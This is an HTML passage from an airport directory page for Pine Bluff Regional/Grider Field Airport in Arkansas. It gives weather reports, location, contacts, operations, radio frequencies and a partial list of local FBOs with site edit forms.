  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Pinebluff Regional/Grider Field Airport </h1> 
<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/PBF" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/US.png' src="https://airportguide.com/images/flags/64x42/US.png" alt="US Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>IATA</a>: <span class='airport-code-badge'>PBF</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>ICAO</a>: <span class='airport-code-badge'>KPBF</span></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>FAA</a>: <span class='airport-code-badge'>PBF</span></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Pine Bluff/' title='Airports in Pine Bluff'>Pine Bluff</a>, <a href='https://airportguide.com/search/airport/state/Arkansas/' title='Airports in Arkansas'>Arkansas</a>, <a href='https://airportguide.com/search/airport/country/United States/' title='Airports in United States'>United States</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'><a href='https://airportguide.com/images/afd/SC_75_02OCT2025.pdf' target='_blank'><i class='fad fa-file-pdf' style='font-size:3rem'></i><br>View AFD</a></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/PBF" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/PBF#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/PBF#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/PBF#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/PBF#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/PBF#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/PBF#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/PBF#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/PBF#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/PBF#navaids' data-airport-info="10">Navaids near PBF</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/PBF#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/PBF#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/PBF#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/PBF#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/PBF#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/PBF#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/PBF'>Airlines Serving PBF</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/PBF#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/PBF'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/PBF'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/PBF'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
<tr><td><!-- DON'T DISPLAY THESE 			
			echo "<strong>data : </strong>". $data ."<br>";
			echo "<strong>site : </strong>". $site ."<br>";
			echo "<strong>prior : </strong>". $prior ."<br>";
			echo "<strong>obsTime : </strong>". $obsTime ."<br>";
			echo "<strong>wspd : </strong>". $wspd ."<br>";
			echo "<strong>wdir : </strong>". $wdir ."<br>";
			echo "<strong>ceil : </strong>". $ceil ."<br>";
			echo "<strong>cover : </strong>". $cover ."<br>";
			echo "<strong>cldCvg1 : </strong>". $cldCvg1 ."<br>";
			echo "<strong>cldBas1 : </strong>". $cldBas1 ."<br>";
			echo "<strong>cldCvg2 : </strong>". $cldCvg2 ."<br>";
			echo "<strong>cldBas2 : </strong>". $cldBas2 ."<br>";
			echo "<strong>cldCvg3 : </strong>". $cldCvg3 ."<br>";
			echo "<strong>cldBas3 : </strong>". $cldBas3 ."<br>";
-->
<font size='-1'><strong>METAR: </strong> METAR KPBF 282153Z AUTO 10007KT 10SM CLR 04/M04 A3035 RMK AO2 SLP277 T00441044<br><br><strong>TAF: </strong> TAF KPBF 281725Z 2818/2918 VRB04KT P6SM SCT250 TEMPO 2908/2912 1/2SM FZFG<br><br><strong>Reporting Station:</strong> KPBF (0.3 NM at True Heading of 10)<br><strong>Visibility: </strong>10+SM<br><strong>Flight Category: </strong>VFR<br><strong>Altimeter: </strong>1027.9<br><strong>Temperature: </strong>4.4 C (39.92 F)<br><strong>Dewpoint: </strong>-4.4 C (24.08 F)<br><br></font></td></tr></table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=34.174513&lng=-91.935604&campaign='airport-info-PBF'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=34.174513&lng=-91.935604&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to PBF Airport</h3> 


<input id="input_daddr" type="hidden" name="daddr" value="KPBF, Pine Bluff, Arkansas, United States" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>34-10-28.2470N (34.174513)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>091-56-08.1752W (-91.935604)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>205.7 feet MSL (63 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>0.5 W (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC -6.0 (Standard Time)<br>UTC -5.0 (Daylight Savings Time)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>From City:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>04 N.M. SE of Pine Bluff, Arkansas</font></td>
</tr>
<tr> 
  <td><div align='left' valign='top'><strong><font size='-1'>Found On:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>Memphis Chart</font><br>
  </td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>FAA Region:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ASW</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'>  
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>Publicly owned:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'>JOHN HALE<br>PO BOX 7625, 709 HANGAR ROW<br>PINE BLUFF, AR 71611-7625<br>870-534-4131</font></td><td valign='top'><font size='-1'>CITY OF PINE BLUFF<br>200 E. 8TH ST.<br>PINE BLUFF, AR 71601<br>870-730-2000</font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Public</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Airport</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Activation Date:&nbsp;</font></strong></div></td><td> <font size='-1'>06/1941</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Control tower:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Attendance (Months/Days/Hours):&nbsp;</font></strong></div></td><td valign='top'><font size='-1'>Months/Days/Hours<br>NOV-MAR/ALL/0700-1500</font></td></tr>

<tr> 
  <td><div align='left'><strong><font size='-1'>Boundary ARTCC:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ZME (Memphis)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>Responsible ARTCC:&nbsp;</font></strong></div></td><td> <font size='-1'>ZME (Memphis)</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Lighting Schedule:&nbsp;</font></strong></div></td><td> <font size='-1'>SEE RMK</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Segmented Circle Indicator:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>1206 feet (368 m)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAMs Facility:&nbsp;</font></strong></div></td><td> <font size='-1'>PBF</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAM-D Service:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>International Airport of Entry:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Customs Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Military Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Civil/Military Joint Use:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table>		<tr> 
			<td valign='top'><font size='-1'><strong>CTAF:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>123.000</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Unicom:&nbsp;</strong></font></td>
			<td><font size='-1'>123.000</font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Approach:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>LITTLE ROCK<br>119.85<br>119.85<br>119.85<br></font></td>
		</tr>
		<tr> 
			<td valign='top'><font size='-1'><strong>Departure:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>LITTLE ROCK<br>119.85<br>119.85<br>119.85<br></font></td>
		</tr>

		<tr> 
			<td valign='top'><font size='-1'><strong>ASOS:&nbsp;</strong></font></td>
			<td> <font size='-1'>120.775 (870-536-0228)</font></td>
		</tr>

</table><p>
	<ul type='disc' >
	<li><font face='Verdana,Arial' size='-1'>DURG TWR CLOSURE AND HRS FSS OPERNL AAS PRVDD ON FREQ 118.4. WHEN FSS CLSD BROADCAST POSITION / INTENTIONS ON FREQ 118.4.</font></li>
	
</ul>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table bgcolor='#CCCCFF'>
  <tr> 
    <td> 
      <h3>Area Code: 870</h3>
    </td>
  </tr>
</table><table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>

  <tr> 
    <td valign='top'><strong><a href='https://airportguide.com/fbo/37315/Astro-Airways-FBO-at-PBF' target='_blank'>Astro Airways</a></strong>
    <br>&nbsp;&nbsp;
<form action='https://airportguide.com/update_fbo.php' method='post' target='_blank' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37315'>
  <input type='hidden' name='business_name' value='Astro Airways'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-edit fa-xs'></i> <font size='-1'>Update FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/fbo-delete-request.php' method='post' style='display:inline;' onsubmit='return validateDeletion();'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37315'>
  <input type='hidden' name='business_name' value='Astro Airways'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <input type='hidden' name='deletion_reason' id='deletion_reason_hidden_37315' value=''>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-trash'></i> <font size='-1'>Delete FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/add_new_fuel.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37315'>
  <input type='hidden' name='business_name' value='Astro Airways'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-plus-circle'></i> <font size='-1'>Add New Fuel Price</font>
  </button>
</form>

<script>
function validateDeletion() {
    var reason = prompt('Please explain why this FBO should be deleted:\n\n(e.g., "Business closed", "Duplicate entry", "Out of business")');
    
    if (reason === null) {
        // User clicked Cancel
        return false;
    }
    
    if (reason.trim() === '') {
        alert('Please provide a reason for the deletion request.');
        return false;
    }
    
    // Set the reason in the hidden field
    document.getElementById('deletion_reason_hidden_<?php echo 37315; ?>').value = reason.trim();
    return true;
}
</script>
</td>
    <td valign='top'><font size='-1'></font></td>   
    <td valign='top'><font size='-1'>536-1297</font></td>   
    <td valign='top'><font size='-1'></font></td></tr>
  <tr> 
    <td valign='top'><strong><a href='https://airportguide.com/fbo/37316/Eagle-Airways-FBO-at-PBF' target='_blank'>Eagle Airways</a></strong>
    <br>&nbsp;&nbsp;
<form action='https://airportguide.com/update_fbo.php' method='post' target='_blank' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37316'>
  <input type='hidden' name='business_name' value='Eagle Airways'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
  <input type='hidden' name='iata_id' value='PBF'>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/PBF'>
  <button type='submit' style='background:none;border:none;padding:0;margin:0;color:blue;text-decoration:underline;cursor:pointer;'>
    <i class='fad fa-edit fa-xs'></i> <font size='-1'>Update FBO</font>
  </button>
</form><br>&nbsp;&nbsp;
<form action='https://airportguide.com/fbo-delete-request.php' method='post' style='display:inline;' onsubmit='return validateDeletion();'>
  <input type='hidden' name='airport_name' value='Pinebluff Regional/Grider Field Airport'>
  <input type='hidden' name='business_id' value='37316'>
  <input type='hidden' name='business_name' value='Eagle Airways'>
  <input type='hidden' name='ag_unique_id' value='001184'>
  <input type='hidden' name='site_number' value='01142.*A'>
  <input type='hidden' name='faa_id' value='PBF'>
  <input type='hidden' name='icao_id' value='KPBF'>
